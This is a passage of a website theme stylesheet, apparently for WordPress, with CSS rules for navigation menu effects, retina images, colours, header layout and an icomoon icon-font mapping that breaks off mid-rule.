    .version1.subeffect-slide .sub-menu .sub-menu,
    .version1.subeffect-fade .desk-menu > ul > li > .sub-menu,
    .version1.subeffect-fade .desk-menu > ul > li:hover > .sub-menu,
    .version1.subeffect-fade .sub-menu .sub-menu {
        display: none;
        margin-top: 0px;
        opacity: 0;
    }
    .version1.subeffect-slide .desk-menu > ul > li > .sub-menu,
    .version1.subeffect-slide .desk-menu > ul > li:hover > .sub-menu,
    .version1.subeffect-slide .sub-menu .sub-menu {
        opacity: 1;
    }
    .version1.subeffect-move .desk-menu > ul > li > .sub-menu,
    .version1.subeffect-move .desk-menu > ul > li:hover > .sub-menu,
    .version1.subeffect-move .sub-menu .sub-menu {
        display: none;
        margin-left: -40px;
        opacity: 0;
    }
    /*EFFECTS*/
    
    .effect-underline .desk-menu > ul > li > a:after,
    .effect-overline .desk-menu > ul > li > a:after {
        content: "";
        position: absolute;
        width: 0%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        height: 2px;
        bottom: 0px;
        left: 50%;
        opacity: 0;
        -webkit-transition: all 300ms;
        transition: all 300ms;
    }
    .effect-overline .desk-menu > ul > li > a:after {
        top: -25px;
    }
    .version3.effect-overline .desk-menu > ul > li > a:after {
        top: -30px;
    }
    .version2.effect-overline .desk-menu > ul > li > a:after {
        top: 38px;
    }
    .version2.effect-uderline .desk-menu > ul > li > a:after {
        bottom: 0px;
    }
    .effect-underline .desk-menu > ul > li:hover > a:after,
    .effect-underline .desk-menu > ul > li.one-page-active > a:after,
    .effect-underline .desk-menu > ul > li.current-menu-item > a:after,
    .effect-underline .desk-menu > ul > li.current-menu-parent > a:after,
    .effect-underline .desk-menu > ul > li.current-menu-ancestor > a:after,
    .effect-overline .desk-menu > ul > li:hover > a:after,
    .effect-overline .desk-menu > ul > li.one-page-active > a:after,
    .effect-overline .desk-menu > ul > li.current-menu-item > a:after,
    .effect-overline .desk-menu > ul > li.current-menu-parent > a:after,
    .effect-overline .desk-menu > ul > li.current-menu-ancestor > a:after {
        opacity: 1;
        width: 100%;
    }
    .effect-outline .desk-menu > ul > li > a,
    .effect-fill .desk-menu > ul > li > a {
        padding-left: 15px;
        padding-right: 15px;
        -webkit-transition: all 300ms;
        transition: all 300ms;
    }
    /*  RETINA
/*=============*/
    
    @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min--moz-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {
        blockquote:after, .location-close, .mob-menu-toggle2, .search-toggle.animated, .desk-cart-toggle.animated {
            background-image: url(../img/close%402.png);
            background-size: 15px 15px;
        }
        .mob-menu-toggle2:hover,
        .iversion-light .search-toggle.animated,
        .fiversion-light.active .search-toggle.animated,
        .iversion-light .desk-cart-toggle.animated,
        .fiversion-light.active .desk-cart-toggle.animated {
            background-image: url(../img/close_white%402.png);
            background-size: 15px 15px;
        }
        #top {
            background-image: url(../img/gotop_icon%402.png);
            background-size: 17px 19px;
        }
        .hd-overlay-before,
        #nz-content .nz-single-image:before,
        .gallery-item .hd-overlay-before,
        .projects .hd-overlay-before:before,
        .loop .projects .hd-overlay-before:before,
        .nz-recent-projects .projects .hd-overlay-before:before,
        .nz-related-projects .projects .hd-overlay-before:before,
        .loop .medium-image-nogap .projects .hd-overlay-before,
        .loop .medium-image .projects .hd-overlay-before,
        .loop .medium-standard .projects .hd-overlay-before {
            background-image: url(../img/plus%402.png);
            background-size: 13px 12px;
        }
        .owl-prev {
            background: url(../img/arrow_left%402.png) no-repeat center center;
            background-size: 12px 12px;
        }
        .owl-next {
            background: url(../img/arrow_right%402.png) no-repeat center center;
            background-size: 12px 12px;
        }
        .owl-prev:hover {
            background: url(../img/arrow_left_white%402.png) no-repeat center center;
            background-size: 12px 12px;
        }
        .owl-next:hover {
            background: url(../img/arrow_right_white%402.png) no-repeat center center;
            background-size: 12px 12px;
        }
        .search-form input[type="submit"],
        .mob-header-content .search input[type="submit"],
        .widget_search input[type="submit"],
        .widget_product_search input[type="submit"],
        .woocommerce-product-search input[type="submit"],
        .search-toggle,
        .desk .search input[type="submit"] {
            background-image: url(../img/search%402.png);
            background-size: 18px 18px;
        }
        .mob-header-top .cart-toggle,
        .mob-header-top .mob-menu-toggle {
            background-image: url(../img/menu%402.png);
            background-size: 16px 13px;
        }
        .iversion-light .search-toggle,
        .fiversion-light.active .search-toggle {
            background-image: url(../img/search_white%402.png);
            background-size: 18px 18px;
        }
        .iversion-dark .search-toggle,
        .fiversion-dark.active .search-toggle {
            background-image: url(../img/search%402.png);
            background-size: 18px 18px;
        }
    }
    html,
    #gen-wrap {
        background-color: #ffffff;
    }
    /*  COLOR
/*-------------------------*/
    
    ::-moz-selection {
        background-color: #999999;
        color: #ffffff;
    }
    ::selection {
        background-color: #999999;
        color: #ffffff;
    }
    .sidebar a:not(.button):not(.ui-slider-handle) {
        color: #df5461;
    }
    .mob-menu li a:hover,
    .mob-menu .current-menu-item > a,
    .mob-menu .current-menu-parent > a,
    .mob-menu .current-menu-ancestor > a,
    .mob-menu ul li > a:hover > .di,
    .mob-menu .current-menu-item > a > .di,
    .mob-menu .current-menu-parent > a > .di,
    .mob-menu .current-menu-ancestor > a > .di,
    .mob-header-content .header-top-menu li a:hover,
    .mob-header-content .header-top-menu .current-menu-item > a,
    .mob-header-content .header-top-menu .current-menu-parent > a,
    .mob-header-content .header-top-menu .current-menu-ancestor > a,
    .mob-header-content .header-top-menu ul li > a:hover > .di,
    .mob-header-content .header-top-menu .current-menu-item > a > .di,
    .mob-header-content .header-top-menu .current-menu-parent > a > .di,
    .mob-header-content .header-top-menu .current-menu-ancestor > a > .di,
    {
        color: #df5461 !important;
    }
    .count-icon,
    .event-icon {
        color: #df5461;
    }
    /*  HEADER
/*-------------------------*/
    
    .version1 .desk-menu > ul > li ul.submenu-languages {
        width: 149px;
    }
    .version1 .desk-menu > ul > li {

        height: 60px;
    }
    .style12 .desk-menu > ul > li {

        height: 50px;
    }
    .style7 .desk-menu > ul > li {
        height: 53px;
    }
    .version1 .desk-menu > ul > li:first-child {
        margin-left: 0px !important;
    }
    .version1:not(.active) .logo-title {
        color: #424141;
    }
    .header4 .desk-menu > ul > li {
        margin-left: 5px !important;
    }
    .version1 .desk-menu > ul > li > a {
        font-family: "Open Sans";
        font-weight: 400;
        font-style: normal;
        color: #424141;
        font-size: 13px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }
    .version1 .desk-menu > ul > li:hover > a,
    .version1 .desk-menu > ul > li.one-page-active > a,
    .version1 .desk-menu > ul > li.current-menu-item > a,
    .version1 .desk-menu > ul > li.current-menu-parent > a,
    .version1 .desk-menu > ul > li.current-menu-ancestor > a {
        color: #424141;
    }
    .version1 .desk-menu .sub-menu,
    .version1 .search,
    .version1 .woo-cart {
        background-color: #292929;
    }
    .version1 .desk-menu .sub-menu .sub-menu {
        background-color: #292929;
    }
    .version1 .desk-menu .sub-menu li > a {
        color: #d2d2d2;
        text-transform: none;
        font-weight: 400;
        font-size: 13px;
        line-height: 22px;
        font-family: "Open Sans";
    }
    .version1 .desk-menu .sub-menu li > a:hover {
        color: #FFFFFF;
    }
    .version1 .desk-menu .sub-menu li:hover > a {
        color: #e2e2e2;
    }
    .version1 .desk-menu [data-mm="true"] > .sub-menu > li > a {
        font-weight: bold;
        font-size: 15px;
        color: #ffffff;
    }
    .version1 .search-true.cart-false .search-toggle:after,
    .version1 .cart-true .desk-cart-wrap:after {
        background-color: rgba(153, 153, 153, 0.2);
    }
    .version1 .search-toggle,
    .version1 .desk-cart-wrap {} .version1 .search input[type="text"],
    .version1 .woo-cart {
        color: #ffffff;
    }
    .version1 .desk-cart-toggle span {
        color: #ffffff;
        background-color: #df5461;
    }
    .version1 .woo-cart .widget_shopping_cart .cart_list li {
        border-bottom: 1px solid rgba(153, 153, 153, 0.2);
    }
    .version1 .woo-cart .widget_shopping_cart .cart_list li .remove {
        background-color: rgb(21, 21, 21);
    }
    .version1 .woo-cart .widget_shopping_cart .cart_list li .remove:hover {
        background-color: rgb(11, 11, 11) !important;
    }
    .version1 .woo-cart .widget_shopping_cart .cart_list li img {
        background-color: rgba(153, 153, 153, 0.1);
    }
    .version1 .woo-cart .widget_shopping_cart .cart_list li:hover img {
        background-color: rgba(153, 153, 153, 0.2);
    }
    .version1 .woo-cart .widget_shopping_cart p.buttons > a {
        color: #ffffff;
        background-color: #df5461;
    }
    .version1 .woo-cart .widget_shopping_cart p.buttons > a:hover {
        background-color: rgb(120, 176, 47);
    }
    /*EFFECTS*/
    
    .version1.effect-underline .desk-menu > ul > li > a:after,
    .version1.effect-overline .desk-menu > ul > li > a:after,
    .version1.effect-fill .desk-menu > ul > li:hover > a,
    .version1.effect-fill .desk-menu > ul > li.one-page-active > a,
    .version1.effect-fill .desk-menu > ul > li.current-menu-item > a,
    .version1.effect-fill .desk-menu > ul > li.current-menu-parent > a,
    .version1.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
        background-color: #df5461;
    }
    .version1.effect-outline .desk-menu > ul > li:hover > a,
    .version1.effect-outline .desk-menu > ul > li.one-page-active > a,
    .version1.effect-outline .desk-menu > ul > li.current-menu-item > a,
    .version1.effect-outline .desk-menu > ul > li.current-menu-parent > a,
    .version1.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
        box-shadow: inset 0 0 0 2px #df5461;
    }
    /*FIXED*/
    
    .version1.fixed-true.active .logo-title {
        color: #999999;
    }
    .version1.fixed-true.active .header-body {
        background-color: rgba(255, 255, 255, 1);
    }
    .version1.fixed-true.active .desk-menu > ul > li > a {
        color: #999999;
    }
    .version1.fixed-true.active .desk-menu > ul > li:hover > a,
    .version1.fixed-true.active .desk-menu > ul > li.one-page-active > a,
    .version1.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
    .version1.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
    .version1.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
        color: #999999;
    }
    .version1.fixed-true.active .search-true.cart-false .search-toggle:after,
    .version1.fixed-true.active .cart-true .desk-cart-wrap:after {
        background-color: rgba(153, 153, 153, 0.2);
    }
    .version1.fixed-true.active .search-toggle,
    .version1.fixed-true.active .desk-cart-wrap {
        box-shadow: inset 0 0 0 2px rgba(153, 153, 153, 0.2);
    }
    .version1.fixed-true.active .desk-cart-toggle span {
        color: #ffffff;
        background-color: #df5461;
    }
    .version1.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
    .version1.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
    .version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
    .version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
    .version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
        box-shadow: inset 0 0 0 2px #df5461;
    }
    .version1.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
    .version1.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
    .version1.fixed-true.active.effect-fill .desk-menu > ul > li:hover > a,
    .version1.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active > a,
    .version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item > a,
    .version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent > a,
    .version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
        background-color: #df5461;
    }
    /*STUCKED*/
    
    .version1.stuck-true:not(.active) .header-body {} .one-page-bullets a[href*="#"]:hover,
    .one-page-bullets .one-page-active a[href*="#"] {
        box-shadow: inset 0 0 0 10px #df5461;
    }
    .desk-menu > ul > li > a > .txt .label:before {
        border-color: #df5461 transparent transparent transparent;
    }
    .sub-menu {
        z-index: 99999 !important;
		display: none;
    }
    .adleft-menu .sub-menu {
        padding: 0;
        margin: 0;
        list-style: none;
        background-color: #000;
        display: none;
        text-align: center;
    }
    .adleft-menu .sub-menu li {
        margin: 0 !important;
        padding: 10px 25px;
    }
    @media (min-width: 768px) {
        .adleft-menu .sub-menu {
            background-color: #101010;
            position: absolute;
            right: -220px;
            top: 0;
            width: 220px;
            text-align: left;
        }
    }
    @media (min-width: 768px) {
        .nav11 .adleft-menu .sub-menu {
            background-color: #101010;
            position: absolute;
            left: -220px;
            top: 0;
            width: 220px;
            text-align: left;
        }
    }
    #nav7 ul li:hover > .sub-menu {
        display: block;
    }
    .nav11 ul li:hover > .sub-menu {
        display: block;
    }
    @font-face {
        font-family: icomoon;
        src: url(fonts/icomoon.eot);
        src: url(fonts/icomoond41d.eot?#iefix) format('embedded-opentype'), url(fonts/icomoon.woff) format('woff'), url(fonts/icomoon.ttf) format('truetype'), url(fonts/icomoon.svg) format('svg');
        font-weight: 400;
        font-style: normal
    }
    [class*=" icon-"],
    [class^=icon-] {
        font-family: icomoon;
        speak: none;
        font-style: normal;
        font-weight: 400;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }
.icon-home>a>.admi:before{content:"\e600";}.icon-home2>a>.admi:before{content:"\e601";}.icon-home3>a>.admi:before{content:"\e602";}.icon-office>a>.admi:before{content:"\e603";}.icon-newspaper>a>.admi:before{content:"\e604";}.icon-pencil>a>.admi:before{content:"\e605";}.icon-pencil2>a>.admi:before{content:"\e606";}.icon-quill>a>.admi:before{content:"\e607";}.icon-pen>a>.admi:before{content:"\e608";}.icon-blog>a>.admi:before{content:"\e609";}.icon-droplet>a>.admi:before{content:"\e60a";}.icon-paint-format>a>.admi:before{content:"\e60b";}.icon-image>a>.admi:before{content:"\e60c";}.icon-image2>a>.admi:before{content:"\e60d";}.icon-images>a>.admi:before{content:"\e60e";}.icon-camera>a>.admi:before{content:"\e60f";}.icon-music>a>.admi:before{content:"\e610";}.icon-headphones>a>.admi:before{content:"\e611";}.icon-play>a>.admi:before{content:"\e612";}.icon-film>a>.admi:before{content:"\e613";}.icon-camera2>a>.admi:before{content:"\e614";}.icon-dice>a>.admi:before{content:"\e615";}.icon-pacman>a>.admi:before{content:"\e616";}.icon-spades>a>.admi:before{content:"\e617";}.icon-clubs>a>.admi:before{content:"\e618";}.icon-diamonds>a>.admi:before{content:"\e619";}.icon-pawn>a>.admi:before{content:"\e61a";}.icon-bullhorn>a>.admi:before{content:"\e61b";}.icon-connection>a>.admi:before{content:"\e61c";}.icon-podcast>a>.admi:before{content:"\e61d";}.icon-feed>a>.admi:before{content:"\e61e";}.icon-book>a>.admi:before{content:"\e61f";}.icon-books>a>.admi:before{content:"\e620";}.icon-library>a>.admi:before{content:"\e621";}.icon-file>a>.admi:before{content:"\e622";}.icon-profile>a>.admi:before{content:"\e623";}.icon-file2>a>.admi:before{content:"\e624";}.icon-file3>a>.admi:before{content:"\e625";}.icon-file4>a>.admi:before{content:"\e626";}.icon-copy>a>.admi:before{content:"\e627";}.icon-copy2>a>.admi:before{content:"\e628";}.icon-copy3>a>.admi:before{content:"\e629";}.icon-paste>a>.admi:before{content:"\e62a";}.icon-paste2>a>.admi:before{content:"\e62b";}.icon-paste3>a>.admi:before{content:"\e62c";}.icon-stack>a>.admi:before{content:"\e62d";}.icon-folder>a>.admi:before{content:"\e62e";}.icon-folder-open>a>.admi:before{content:"\e62f";}.icon-tag>a>.admi:before{content:"\e630";}.icon-tags>a>.admi:before{content:"\e631";}.icon-barcode>a>.admi:before{content:"\e632";}.icon-qrcode>a>.admi:before{content:"\e633";}.icon-ticket>a>.admi:before{content:"\e634";}.icon-cart>a>.admi:before{content:"\e635";}.icon-cart2>a>.admi:before{content:"\e636";}.icon-cart3>a>.admi:before{content:"\e637";}.icon-coin>a>.admi:before{content:"\e638";}.icon-credit>a>.admi:before{content:"\e639";}.icon-calculate>a>.admi:before{content:"\e63a";}.icon-support>a>.admi:before{content:"\e63b";}.icon-phone>a>.admi:before{content:"\e63c";}.icon-phone-hang-up>a>.admi:before{content:"\e63d";}.icon-address-book>a>.admi:before{content:"\e63e";}.icon-notebook>a>.admi:before{content:"\e63f";}.icon-envelope>a>.admi:before{content:"\e640";}.icon-pushpin>a>.admi:before{content:"\e641";}.icon-location>a>.admi:before{content:"\e642";}.icon-location2>a>.admi:before{content:"\e643";}.icon-compass>a>.admi:before{content:"\e644";}.icon-map>a>.admi:before{content:"\e645";}.icon-map2>a>.admi:before{content:"\e646";}.icon-history>a>.admi:before{content:"\e647";}.icon-clock>a>.admi:before{content:"\e648";}.icon-clock2>a>.admi:before{content:"\e649";}.icon-alarm>a>.admi:before{content:"\e64a";}.icon-alarm2>a>.admi:before{content:"\e64b";}.icon-bell>a>.admi:before{content:"\e64c";}.icon-stopwatch>a>.admi:before{content:"\e64d";}.icon-calendar>a>.admi:before{content:"\e64e";}.icon-calendar2>a>.admi:before{content:"\e64f";}.icon-print>a>.admi:before{content:"\e650";}.icon-keyboard>a>.admi:before{content:"\e651";}.icon-screen>a>.admi:before{content:"\e652";}.icon-laptop>a>.admi:before{content:"\e653";}.icon-mobile>a>.admi:before{content:"\e654";}.icon-mobile2>a>.admi:before{content:"\e655";}.icon-tablet>a>.admi:before{content:"\e656";}.icon-tv>a>.admi:before{content:"\e657";}.icon-cabinet>a>.admi:before{content:"\e658";}.icon-drawer>a>.admi:before{content:"\e659";}.icon-drawer2>a>.admi:before{content:"\e65a";}.icon-drawer3>a>.admi:before{content:"\e65b";}.icon-box-add>a>.admi:before{content:"\e65c";}.icon-box-remove>a>.admi:before{content:"\e65d";}.icon-download>a>.admi:before{content:"\e65e";}.icon-upload>a>.admi:before{content:"\e65f";}.icon-disk>a>.admi:before{content:"\e660";}.icon-storage>a>.admi:before{content:"\e661";}.icon-undo>a>.admi:before{content:"\e662";}.icon-redo>a>.admi:before{content:"\e663";}.icon-flip>a>.admi:before{content:"\e664";}.icon-flip2>a>.admi:before{content:"\e665";}.icon-undo2>a>.admi:before{content:"\e666";}.icon-redo2>a>.admi:before{content:"\e667";}.icon-forward>a>.admi:before{content:"\e668";}.icon-reply>a>.admi:before{content:"\e669";}.icon-bubble>a>.admi:before{content:"\e66a";}.icon-bubbles>a>.admi:before{content:"\e66b";}.icon-bubbles2>a>.admi:before{content:"\e66c";}.icon-bubble2>a>.admi:before{content:"\e66d";}.icon-bubbles3>a>.admi:before{content:"\e66e";}.icon-bubbles4>a>.admi:before{content:"\e66f";}.icon-user>a>.admi:before{content:"\e670";}.icon-users>a>.admi:before{content:"\e671";}.icon-user2>a>.admi:before{content:"\e672";}.icon-users2>a>.admi:before{content:"\e673";}.icon-user3>a>.admi:before{content:"\e674";}.icon-user4>a>.admi:before{content:"\e675";}.icon-quotes-left>a>.admi:before{content:"\e676";}.icon-busy>a>.admi:before{content:"\e677";}.icon-spinner>a>.admi:before{content:"\e678";}.icon-spinner2>a>.admi:before{content:"\e679";}.icon-spinner3>a>.admi:before{content:"\e67a";}.icon-spinner4>a>.admi:before{content:"\e67b";}.icon-spinner5>a>.admi:before{content:"\e67c";}.icon-spinner6>a>.admi:before{content:"\e67d";}.icon-binoculars>a>.admi:before{content:"\e67e";}.icon-search>a>.admi:before{content:"\e67f";}.icon-zoomin>a>.admi:before{content:"\e680";}.icon-zoomout>a>.admi:before{content:"\e681";}.icon-expand>a>.admi:before{content:"\e682";}.icon-contract>a>.admi:before{content:"\e683";}.icon-expand2>a>.admi:before{content:"\e684";}.icon-contract2>a>.admi:before{content:"\e685";}.icon-key>a>.admi:before{content:"\e686";}.icon-key2>a>.admi:before{content:"\e687";}.icon-lock>a>.admi:before{content:"\e688";}.icon-lock2>a>.admi:before{content:"\e689";}.icon-unlocked>a>.admi:before{content:"\e68a";}.icon-wrench>a>.admi:before{content:"\e68b";}.icon-settings>a>.admi:before{content:"\e68c";}.icon-equalizer>a>.admi:before{content:"\e68d";}.icon-cog>a>.admi:before{content:"\e68e";}.icon-cogs>a>.admi:before{content:"\e68f";}.icon-cog2>a>.admi:before{content:"\e690";}.icon-hammer>a>.admi:before{content:"\e691";}.icon-wand>a>.admi:before{content:"\e692";}.icon-aid>a>.admi:before{content:"\e693";}.icon-bug>a>.admi:before{content:"\e694";}.icon-pie>a>.admi:before{content:"\e695";}.icon-stats>a>.admi:before{content:"\e696";}.icon-bars>a>.admi:before{content:"\e697";}.icon-bars2>a>.admi:before{content:"\e698";}.icon-gift>a>.admi:before{content:"\e699";}.icon-trophy>a>.admi:before{content:"\e69a";}.icon-glass>a>.admi:before{content:"\e69b";}.icon-mug>a>.admi:before{content:"\e69c";}.icon-food>a>.admi:before{content:"\e69d";}.icon-leaf>a>.admi:before{content:"\e69e";}.icon-rocket>a>.admi:before{content:"\e69f";}.icon-meter>a>.admi:before{content:"\e6a0";}.icon-meter2>a>.admi:before{content:"\e6a1";}.icon-dashboard>a>.admi:before{content:"\e6a2";}.icon-hammer2>a>.admi:before{content:"\e6a3";}.icon-fire>a>.admi:before{content:"\e6a4";}.icon-lab>a>.admi:before{content:"\e6a5";}.icon-magnet>a>.admi:before{content:"\e6a6";}.icon-remove>a>.admi:before{content:"\e6a7";}.icon-remove2>a>.admi:before{content:"\e6a8";}.icon-briefcase>a>.admi:before{content:"\e6a9";}.icon-airplane>a>.admi:before{content:"\e6aa";}.icon-truck>a>.admi:before{content:"\e6ab";}.icon-road>a>.admi:before{content:"\e6ac";}.icon-accessibility>a>.admi:before{content:"\e6ad";}.icon-target>a>.admi:before{content:"\e6ae";}.icon-shield>a>.admi:before{content:"\e6af";}.icon-lightning>a>.admi:before{content:"\e6b0";}.icon-switch>a>.admi:before{content:"\e6b1";}.icon-powercord>a>.admi:before{content:"\e6b2";}.icon-signup>a>.admi:before{content:"\e6b3";}.icon-list>a>.admi:before{content:"\e6b4";}.icon-list2>a>.admi:before{content:"\e6b5";}.icon-numbered-list>a>.admi:before{content:"\e6b6";}.icon-menu>a>.admi:before{content:"\e6b7";}.icon-menu2>a>.admi:before{content:"\e6b8";}.icon-tree>a>.admi:before{content:"\e6b9";}.icon-cloud>a>.admi:before{content:"\e6ba";}.icon-cloud-download>a>.admi:before{content:"\e6bb";}.icon-cloud-upload>a>.admi:before{content:"\e6bc";}.icon-download2>a>.admi:before{content:"\e6bd";}.icon-upload2>a>.admi:before{content:"\e6be";}.icon-download3>a>.admi:before{content:"\e6bf";}.icon-upload3>a>.admi:before{content:"\e6c0";}.icon-globe>a>.admi:before{content:"\e6c1";}.icon-earth>a>.admi:before{content:"\e6c2";}.icon-link>a>.admi:before{content:"\e6c3";}.icon-flag>a>.admi:before{content:"\e6c4";}.icon-attachment>a>.admi:before{content:"\e6c5";}.icon-eye>a>.admi:before{content:"\e6c6";}.icon-eye-blocked>a>.admi:before{content:"\e6c7";}.icon-eye2>a>.admi:before{content:"\e6c8";}.icon-bookmark>a>.admi:before{content:"\e6c9";}.icon-bookmarks>a>.admi:before{content:"\e6ca";}.icon-brightness-medium>a>.admi:before{content:"\e6cb";}.icon-brightness-contrast>a>.admi:before{content:"\e6cc";}.icon-contrast>a>.admi:before{content:"\e6cd";}.icon-star>a>.admi:before{content:"\e6ce";}.icon-star2>a>.admi:before{content:"\e6cf";}.icon-star3>a>.admi:before{content:"\e6d0";}.icon-heart>a>.admi:before{content:"\e6d1";}.icon-heart2>a>.admi:before{content:"\e6d2";}.icon-heart-broken>a>.admi:before{content:"\e6d3";}.icon-arrow-up-left>a>.admi:before{content:"\e71f";}.icon-arrow-up>a>.admi:before{content:"\e720";}.icon-arrow-up-right>a>.admi:before{content:"\e721";}.icon-arrow-right>a>.admi:before{content:"\e722";}.icon-arrow-down-right>a>.admi:before{content:"\e723";}.icon-arrow-down>a>.admi:before{content:"\e724";}.icon-arrow-down-left>a>.admi:before{content:"\e725";}.icon-arrow-left>a>.admi:before{content:"\e726";}.icon-arrow-up-left2>a>.admi:before{content:"\e727";}.icon-arrow-up2>a>.admi:before{content:"\e728";}.icon-arrow-up-right2>a>.admi:before{content:"\e729";}.icon-arrow-right2>a>.admi:before{content:"\e72a";}.icon-arrow-down-right2>a>.admi:before{content:"\e72b";}.icon-arrow-down2>a>.admi:before{content:"\e72c";}.icon-arrow-down-left2>a>.admi:before{content:"\e72d";}.icon-arrow-left2>a>.admi:before{content:"\e72e";}.icon-arrow-up-left3>a>.admi:before{content:"\e72f";}.icon-arrow-up3>a>.admi:before{content:"\e730";}.icon-arrow-up-right3>a>.admi:before{content:"\e731";}.icon-arrow-right3>a>.admi:before{content:"\e732";}.icon-arrow-down-right3>a>.admi:before{content:"\e733";}.icon-arrow-down3>a>.admi:before{content:"\e734";}.icon-arrow-down-left3>a>.admi:before{content:"\e735";}.icon-arrow-left3>a>.admi:before{content:"\e736";}.icon-tab>a>.admi:before{content:"\e737";}.icon-checkbox-checked>a>.admi:before{content:"\e738";}.icon-checkbox-unchecked>a>.admi:before{content:"\e739";}.icon-checkbox-partial>a>.admi:before{content:"\e73a";}.icon-radio-checked>a>.admi:before{content:"\e73b";}.icon-radio-unchecked>a>.admi:before{content:"\e73c";}.icon-crop>a>.admi:before{content:"\e73d";}.icon-scissors>a>.admi:before{content:"\e73e";}.icon-filter>a>.admi:before{content:"\e73f";}.icon-filter2>a>.admi:before{content:"\e740";}.icon-font>a>.admi:before{content:"\e741";}.icon-text-height>a>.admi:before{content:"\e742";}.icon-text-width>a>.admi:before{content:"\e743";}.icon-bold>a>.admi:before{content:"\e744";}.icon-underline>a>.admi:before{content:"\e745";}.icon-italic>a>.admi:before{content:"\e746";}.icon-strikethrough>a>.admi:before{content:"\e747";}.icon-omega>a>.admi:before{content:"\e748";}.icon-sigma>a>.admi:before{content:"\e749";}.icon-table>a>.admi:before{content:"\e74a";}.icon-table2>a>.admi:before{content:"\e74b";}.icon-insert-template>a>.admi:before{content:"\e74c";}.icon-pilcrow>a>.admi:before{content:"\e74d";}.icon-lefttoright>a>.admi:before{content:"\e74e";}.icon-righttoleft>a>.admi:before{content:"\e74f";}.icon-paragraph-left>a>.admi:before{content:"\e750";}.icon-paragraph-center>a>.admi:before{content:"\e751";}.icon-paragraph-right>a>.admi:before{content:"\e752";}.icon-paragraph-justify>a>.admi:before{content:"\e753";}.icon-paragraph-left2>a>.admi:before{content:"\e754";}.icon-paragraph-center2>a>.admi:before{content:"\e755";}.icon-paragraph-right2>a>.admi:before{content:"\e756";}.icon-paragraph-justify2>a>.admi:before{content:"\e757";}.icon-indent-increase>a>.admi:before{content:"\e758";}.icon-indent-decrease>a>.admi:before{content:"\e759";}.icon-newtab>a>.admi:before{content:"\e75a";}.icon-embed>a>.admi:before{content:"\e75b";}.icon-code>a>.admi:before{content:"\e75c";}.icon-console>a>.admi:before{content:"\e75d";}.icon-share>a>.admi:before{content:"\e75e";}.icon-mail>a>.admi:before{content:"\e75f";}.icon-mail2>a>.admi:before{content:"\e760";}.icon-mail3>a>.admi:before{content:"\e761";}.icon-mail4>a>.admi:before{content:"\e762";}.icon-google>a>.admi:before{content:"\e763";}.icon-googleplus>a>.admi:before{content:"\e764";}.icon-googleplus2>a>.admi:before{content:"\e765";}.icon-googleplus3>a>.admi:before{content:"\e766";}.icon-googleplus4>a>.admi:before{content:"\e767";}.icon-google-drive>a>.admi:before{content:"\e768";}.icon-facebook>a>.admi:before{content:"\e769";}.icon-facebook2>a>.admi:before{content:"\e76a";}.icon-facebook3>a>.admi:before{content:"\e76b";}.icon-instagram>a>.admi:before{content:"\e76c";}.icon-twitter>a>.admi:before{content:"\e76d";}.icon-twitter2>a>.admi:before{content:"\e76e";}.icon-twitter3>a>.admi:before{content:"\e76f";}.icon-feed2>a>.admi:before{content:"\e770";}.icon-feed3>a>.admi:before{content:"\e771";}.icon-feed4>a>.admi:before{content:"\e772";}.icon-youtube>a>.admi:before{content:"\e773";}.icon-youtube2>a>.admi:before{content:"\e774";}.icon-vimeo>a>.admi:before{content:"\e775";}.icon-vimeo2>a>.admi:before{content:"\e776";}.icon-vimeo3>a>.admi:before{content:"\e777";}.icon-lanyrd>a>.admi:before{content:"\e778";}.icon-flickr>a>.admi:before{content:"\e779";}.icon-flickr2>a>.admi:before{content:"\e77a";}.icon-flickr3>a>.admi:before{content:"\e77b";}.icon-flickr4>a>.admi:before{content:"\e77c";}.icon-picassa>a>.admi:before{content:"\e77d";}.icon-picassa2>a>.admi:before{content:"\e77e";}.icon-dribbble>a>.admi:before{content:"\e77f";}.icon-dribbble2>a>.admi:before{content:"\e780";}.icon-dribbble3>a>.admi:before{content:"\e781";}.icon-forrst>a>.admi:before{content:"\e782";}.icon-forrst2>a>.admi:before{content:"\e783";}.icon-deviantart>a>.admi:before{content:"\e784";}.icon-deviantart2>a>.admi:before{content:"\e785";}.icon-steam>a>.admi:before{content:"\e786";}.icon-steam2>a>.admi:before{content:"\e787";}.icon-github>a>.admi:before{content:"\e788";}.icon-github2>a>.admi:before{content:"\e789";}.icon-github3>a>.admi:before{content:"\e78a";}.icon-github4>a>.admi:before{content:"\e78b";}.icon-github5>a>.admi:before{content:"\e78c";}.icon-wordpress>a>.admi:before{content:"\e78d";}.icon-wordpress2>a>.admi:before{content:"\e78e";}.icon-joomla>a>.admi:before{content:"\e78f";}.icon-blogger>a>.admi:before{content:"\e790";}.icon-blogger2>a>.admi:before{content:"\e791";}.icon-tumblr>a>.admi:before{content:"\e792";}.icon-tumblr2>a>.admi:before{content:"\e793";}.icon-yahoo>a>.admi:before{content:"\e794";}.icon-tux>a>.admi:before{content:"\e795";}.icon-apple>a>.admi:before{content:"\e796";}.icon-finder>a>.admi:before{content:"\e797";}.icon-android>a>.admi:before{content:"\e798";}.icon-windows>a>.admi:before{content:"\e79